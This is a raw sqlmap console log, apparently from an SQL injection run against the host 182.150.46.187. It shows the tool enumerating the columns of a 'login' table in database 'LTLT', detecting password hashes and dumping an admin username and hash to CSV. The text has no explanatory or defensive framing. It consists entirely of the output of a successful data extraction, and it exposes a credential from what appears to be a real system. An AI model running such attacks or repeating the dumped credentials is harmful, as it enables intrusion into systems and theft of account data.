 [11:31:23] [INFO] table 'LTLT.news' dumped to CSV file '/home/zhanglong/.local/share/sqlmap/output/182.150.46.187/dump/LTLT/news.csv'
[11:31:23] [INFO] fetching columns for table 'login' in database 'LTLT'
[11:31:23] [INFO] retrieved: 'id','int(11)'
[11:31:23] [INFO] retrieved: 'usn','varchar(12)'
[11:31:23] [INFO] retrieved: 'pwd','varchar(50)'
[11:31:23] [INFO] fetching entries for table 'login' in database 'LTLT'
[11:31:24] [INFO] recognized possible password hashes in column 'pwd'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: LTLT
Table: login
[1 entry]
+----+----------------------------------+----------+
| id | pwd | usn |
+----+----------------------------------+----------+
| 1 | f1097380e513e86f2c1548cc1094bf4e | admin123 |
+----+----------------------------------+----------+
[11:31:43] [INFO] table 'LTLT.login' dumped to CSV file '/home/zhanglong/.local/share/sqlmap/output/182.150.46.187/dump/LTLT/login.csv'
[11:31:43] [INFO] fetched data logged to text files under '/home/zhanglong/.local/share/sqlmap/output/182.150.46.187'
[*] ending @ 11:31:43 /2020-12-06/